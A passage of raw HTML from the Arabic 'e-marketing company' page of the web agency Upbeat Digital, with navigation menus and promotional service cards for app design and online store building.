     ">  <div class="full_header nitro-lazy"> <div id="subheader" class="container"> <div class="section"> <div class="header_contacts "> <div class="header_contact_item"><span class="icon icon-mail2"></span> info@upbeat.digital</div> <div class="header_contact_item"><span class="icon icon-mobile3 nitro-lazy"></span> 00971547744650</div> </div> <a target='_blank' href='https://www.behance.net/upbeatdigital' class='header_soc_icon' title='behance'> <span class='icon icon-vk'></span></a><a target='_blank' href='https://upbeatdigital.tumblr.com/' title='tumblr' class="header_soc_icon nitro-lazy"> <span class='icon icon-tumblr3'></span></a><a target='_blank' href='https://www.pinterest.com/upbeatdigital/' class='header_soc_icon' title='Pinterest'> <span class='icon icon-pinterest2'></span></a><a target='_blank' href='https://www.youtube.com/c/UpbeatDigitalAgency?sub_confirmation=1' class='header_soc_icon' title='Youtube'> <span class='icon icon-youtube'></span></a><a target='_blank' href='https://www.instagram.com/upbeatdigital/' class='header_soc_icon' title='ins'> <span class='icon icon-instagram2'></span></a><a target='_blank' href='https://www.linkedin.com/company/upbeat-digital' class='header_soc_icon' title='lin'> <span class='icon icon-linkedin3'></span></a><a target='_blank' href='https://www.twitter.com/upbeatdigital' class='header_soc_icon' title='tw'> <span class='icon icon-twitter3'></span></a><a target='_blank' href='https://www.facebook.com/upbeatdigital' class='header_soc_icon' title='fb'> <span class='icon icon-facebook3'></span></a> </div> </div> </div> <div class="rel_pos"> <div class="container nitro-lazy"> <div class="section rel_pos "> <div id="logo"> <div class='logo_img '> <a href="https://upbeat.digital/ar/" title="ابيت ديجيتال | افضل شركة تصميم مواقع انترنت الكترونية" rel="home"> <img alt="ابيت ديجيتال | افضل شركة تصميم مواقع انترنت الكترونية" nitro-lazy-src="https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/images/optimized/rev-7eb03db/upbeat.digital/wp-content/uploads/2016/11/web-logo2.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="ODA0OjE4OQ==-1" src="[data-uri]" /> </a> </div> </div> <div id="mobile_menu_toggler"> <div id="m_nav_menu" class="m_nav"> <div class="m_nav_ham button_closed" id="m_ham_1"></div> <div class="m_nav_ham button_closed" id="m_ham_2"></div> <div class="m_nav_ham button_closed" id="m_ham_3"></div> </div> </div> <div class="custom_menu_4 main_menu_underline_effect"> <div id="menu" class="menu-arabic-menu-container"><ul><li id="menu-item-24102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24102"><a href="https://upbeat.digital/ar/">الرئيسية</a></li> <li id="menu-item-24100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24100"><a href="https://upbeat.digital/ar/%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">عن الشركة</a></li> <li id="menu-item-24226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24226"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/">خدماتنا<span></span></a> <ul class="sub-menu"> <li id="menu-item-24207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24207"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d8%a7%d9%82%d8%b9/">تصميم وتطوير مواقع الانترنت</a></li> <li id="menu-item-26063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26063"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%88-%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%a7%d8%ac%d8%b1-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/">تصميم و برمجة المتاجر الالكترونية</a></li> <li id="menu-item-24470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24470"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%88%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d8%aa%d8%b7%d8%a8%d9%8a%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%aa%d9%81-%d8%a7%d9%84%d8%b0%d9%83%d9%8a%d8%a9/">تصميم وبرمجة تطبيقات الهواتف الذكية</a></li> <li id="menu-item-24473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24473"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%a7%d8%b3%d8%aa%d8%b6%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">استضافة المواقع الالكترونية</a></li> <li id="menu-item-25260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25260"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%ac%d8%b1%d8%a7%d9%81%d9%8a%d9%83/">تصميم جرافيك</a></li> <li id="menu-item-26148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26148"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%85%d9%88%d8%b4%d9%86-%d8%ac%d8%b1%d8%a7%d9%81%d9%8a%d9%83-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a/">تصميم فيديو موشن جرافيك</a></li> <li id="menu-item-24743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24743"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-seo/">خدمة سيو SEO وتهيئة المواقع</a></li> <li id="menu-item-24206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24206"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%a8%d8%b1%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/">التسويق عبر البريد الالكتروني</a></li> <li id="menu-item-24407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24407"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%b9%d9%84%d9%89-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">التسويق على مواقع التواصل الاجتماعي</a></li> <li id="menu-item-25197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25197"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d9%86%d8%b5%d9%8a%d8%a9-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d8%b1%d8%a9/">التسويق عبر الرسائل النصية القصيرة SMS</a></li> </ul> </li> <li id="menu-item-24098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24098"><a href="https://upbeat.digital/ar/%d8%a3%d8%ae%d8%b1-%d8%a3%d8%b9%d9%85%d8%a7%d9%84%d9%86%d8%a7/">آخر أعمالنا</a></li> <li id="menu-item-27039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27039"><a href="https://upbeat.digital/ar/%d8%b4%d8%b1%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%ad/">شركاء النجاح</a></li> <li id="menu-item-24281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24281"><a href="https://upbeat.digital/ar/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/">المدونة</a></li> <li id="menu-item-24099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24099"><a href="https://upbeat.digital/ar/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li> <li id="menu-item-31519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31519"><a href="http://jobs.upbeat.digital">وظائف</a></li> <li id="menu-item-24104-en" class="lang-item lang-item-37 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-24104-en"><a href="https://upbeat.digital/en/" hreflang="en-US" lang="en-US">English</a></li> </ul></div> </div> </div> </div> </div> <div id="mobile_menu"> <ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24102"><a href="https://upbeat.digital/ar/">الرئيسية</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24100"><a href="https://upbeat.digital/ar/%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">عن الشركة</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24226"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/">خدماتنا<span></span></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24207"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d8%a7%d9%82%d8%b9/">تصميم وتطوير مواقع الانترنت</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26063"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%88-%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%a7%d8%ac%d8%b1-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/">تصميم و برمجة المتاجر الالكترونية</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24470"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%88%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d8%aa%d8%b7%d8%a8%d9%8a%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%aa%d9%81-%d8%a7%d9%84%d8%b0%d9%83%d9%8a%d8%a9/">تصميم وبرمجة تطبيقات الهواتف الذكية</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24473"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%a7%d8%b3%d8%aa%d8%b6%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">استضافة المواقع الالكترونية</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25260"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%ac%d8%b1%d8%a7%d9%81%d9%8a%d9%83/">تصميم جرافيك</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26148"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%85%d9%88%d8%b4%d9%86-%d8%ac%d8%b1%d8%a7%d9%81%d9%8a%d9%83-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a/">تصميم فيديو موشن جرافيك</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24743"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-seo/">خدمة سيو SEO وتهيئة المواقع</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24206"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%a8%d8%b1%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/">التسويق عبر البريد الالكتروني</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24407"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%b9%d9%84%d9%89-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">التسويق على مواقع التواصل الاجتماعي</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25197"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d9%86%d8%b5%d9%8a%d8%a9-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d8%b1%d8%a9/">التسويق عبر الرسائل النصية القصيرة SMS</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24098"><a href="https://upbeat.digital/ar/%d8%a3%d8%ae%d8%b1-%d8%a3%d8%b9%d9%85%d8%a7%d9%84%d9%86%d8%a7/">آخر أعمالنا</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27039"><a href="https://upbeat.digital/ar/%d8%b4%d8%b1%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%ad/">شركاء النجاح</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24281"><a href="https://upbeat.digital/ar/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/">المدونة</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24099"><a href="https://upbeat.digital/ar/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31519"><a href="http://jobs.upbeat.digital">وظائف</a></li> <li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-24104-en"><a href="https://upbeat.digital/en/" hreflang="en-US" lang="en-US">English</a></li> </ul> </div> </header>   <div class="content_body"> <div class="full_container_page_title " style='padding:20px 0'> <div class="container"> <div class="section no_bm"> <div class="breadcrumb "><a class="first_bc" href="https://upbeat.digital/ar/"><span>Home</span></a><a class="last_bc" href="https://upbeat.digital/ar/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/" title="شركة تسويق إلكتروني"><span>شركة تسويق إلكتروني</span></a></div> <div class="page_heading"><h1> شركة تسويق إلكتروني </h1></div> </div> </div> </div>  <div class="post-29783 page type-page status-publish" id="post-29783"> <div class="container"> <div class="section"> <div class='post_content'> <section class="vc_section our-services vc_row-o-full-height"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"> <a target="_self" href="javascript:void(0)" style="cursor:default" class="pic_info_link_type1"> <div class="boc_image_box portfolio_animator_class  "> <div class="pic_info type1"> <div class="pic "><div class="plus_overlay"></div><div class="plus_overlay_icon"></div> <img fetchpriority="high" width="600" height="380" alt="" data-attachment-id="29948" data-permalink="https://upbeat.digital/ar/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%aa%d8%b7%d8%a8%d9%8a%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d9%8a%d8%a9/" data-orig-file="https://i0.wp.com/upbeat.digital/wp-content/uploads/2020/04/%D8%AA%D8%B5%D9%85%D9%8A%D9%85-%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA-%D8%B0%D9%83%D9%8A%D8%A9.jpg?fit=626%2C525&amp;ssl=1" data-orig-size="626,525" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="تصميم تطبيقات ذكية" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/upbeat.digital/wp-content/uploads/2020/04/%D8%AA%D8%B5%D9%85%D9%8A%D9%85-%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA-%D8%B0%D9%83%D9%8A%D8%A9.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/upbeat.digital/wp-content/uploads/2020/04/%D8%AA%D8%B5%D9%85%D9%8A%D9%85-%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA-%D8%B0%D9%83%D9%8A%D8%A9.jpg?fit=626%2C525&amp;ssl=1" nitro-lazy-src="https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/images/optimized/rev-7eb03db/i0.wp.com/upbeat.digital/wp-content/uploads/2020/04/cb6a2e527a5436a1c4da88e0c3515194.%D8%AA%D8%B5%D9%85%D9%8A%D9%85-%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA-%D8%B0%D9%83%D9%8A%D8%A9.jpg" class="attachment-boc_medium size-boc_medium nitro-lazy" decoding="async" nitro-lazy-empty id="OTU4OjE3NzY=-1" src="[data-uri]" /> <div class="img_overlay_icon"><span class="portfolio_icon icon_link"></span></div></div> <div class="info_overlay"> <div class="info_overlay_padding"> <div class="info_desc"> <span class="portfolio_icon icon_link"></span> <h3>تصميم تطبيقات الهواتف الذكية</h3> <p>خدماتنا</p> </div> </div> </div> </div> </div> </a> <h2 class="boc_heading  center  " style="margin-bottom:20px;margin-top:0px;color:#333"><span>تصميم<strong> تطبيقات الهواتف </strong>الذكية</span></h2> <div class="wpb_text_column wpb_content_element  service-text"> <div class="wpb_wrapper"> <p><span style="font-weight:400">&nbsp;إذا أردت أن تبقى على تواصل دائم مع عملائك، امتلك تطبيقك الخاص من أبّيت ديجيتال أفضل شركة تسويق إلكتروني ، نوفر لك تطبيق سهل الاستخدام والتحميل ويضمن <a href="https://ar.wikipedia.org/wiki/%D8%AA%D8%AC%D8%B1%D8%A8%D8%A9_%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AE%D8%AF%D9%85" target="_blank" rel="noopener noreferrer">تجربة مستخدم</a> مثالية، ومتوافق مع جميع أنظمة التشغيل المتاحة مثل الأندرويد والأيفون وغيرها.</span></p> </div> </div> <div class="wpb_text_column wpb_content_element "> <div class="wpb_wrapper"> <h3 style="text-align:center"><a href="https://upbeat.digital/ar/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA%D9%86%D8%A7/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA-%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%AA%D9%81-%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9/"><b>اقرأ المزيد</b></a></h3> </div> </div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"> <a target="_self" href="javascript:void(0)" style="cursor:default" class="pic_info_link_type1"> <div class="boc_image_box portfolio_animator_class  "> <div class="pic_info type1"> <div class="pic "><div class="plus_overlay"></div><div class="plus_overlay_icon"></div> <img width="600" height="380" alt="" data-attachment-id="29946" data-permalink="https://upbeat.digital/ar/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/%d9%85%d8%aa%d8%ac%d8%b1-%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/" data-orig-file="https://i0.wp.com/upbeat.digital/wp-content/uploads/2020/04/%D9%85%D8%AA%D8%AC%D8%B1-%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A.jpg?fit=626%2C626&amp;ssl=1" data-orig-size="626,626" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="متجر الكتروني" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/upbeat.digital/wp-content/uploads/2020/04/%D9%85%D8%AA%D8%AC%D8%B1-%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/upbeat.digital/wp-content/uploads/2020/04/%D9%85%D8%AA%D8%AC%D8%B1-%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A.jpg?fit=626%2C626&amp;ssl=1" nitro-lazy-src="https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/images/optimized/rev-7eb03db/i0.wp.com/upbeat.digital/wp-content/uploads/2020/04/cb6a2e527a5436a1c4da88e0c3515194.%D9%85%D8%AA%D8%AC%D8%B1-%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A.jpg" class="attachment-boc_medium size-boc_medium nitro-lazy" decoding="async" nitro-lazy-empty id="OTkxOjE2MjE=-1" src="[data-uri]" /> <div class="img_overlay_icon"><span class="portfolio_icon icon_link"></span></div></div> <div class="info_overlay"> <div class="info_overlay_padding"> <div class="info_desc"> <span class="portfolio_icon icon_link"></span> <h3>إنشاء المتاجر الإلكترونية</h3> <p>خدماتنا</p> </div> </div> </div> </div> </div> </a> <h2 class="boc_heading  center  " style="margin-bottom:20px;margin-top:0px;color:#333"><span>إنشاء <strong>المتاجر</strong> الإلكترونية</span></h2> <div class="wpb_text_column wpb_content_element  service-text"> <div class="wpb_wrapper"> <p><span style="font-weight:400">يتجه العالم كل يوم أكثر للتسوق عبر الإنترنت، الآن يمكنك إنشاء متجرك الإلكتروني الخاص بمواصفات عصرية مع شركة تسويق إلكتروني، كما نوفر لك أسعار تنافسية مناسبة لجميع الميزانيات، مع أفضل وقت تسليم وجودة لن تجدها في مكان آخر، نحن نبني المتاجر وفق دراسة احترافية لطبيعة العملاء لذلك كن مطمئن.</span></p> </div> </div> <div class="wpb_text_column wpb_content_element "> <div class="wpb_wrapper"> <h3 style="text-align:center"><a href="https://upbeat.digital/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/"><b>اقرأ المزيد</b></a></h3> </div> </div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"> <a target="_self" href="javascript:void(0)" style="cursor:default" class="pic_info_link_type1"> <div class="boc_image_box portfolio_animator_class  "> <div class="pic_info type1"> <div class="pic "><div class="plus_overlay"></div><div class="plus_overlay_icon"></div> <img width="600" height="380" alt="شركة تسويق إلكتروني في الإمارات" data-attachment-id="29939" data-permalink="https://upbeat.digital/ar/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa/" data-orig-file="https://i0.wp.com/upbeat.digital/wp-content/uploads/2020/04/%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D8%B3%D9%88%D9%8A%D9%82-%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A-%D9%81%D9%8A-%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpg?fit=626%2C505&amp;ssl=1" data-orig-size="626,505" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="شركة تسويق إلكتروني في الإمارات" data-image-description="&lt;p&gt;شركة تسويق إلكتروني في الإمارات&lt;/p&gt;
" data-image-caption="&lt;p&gt;شركة تسويق إلكتروني في الإمارات&lt;/p&gt;
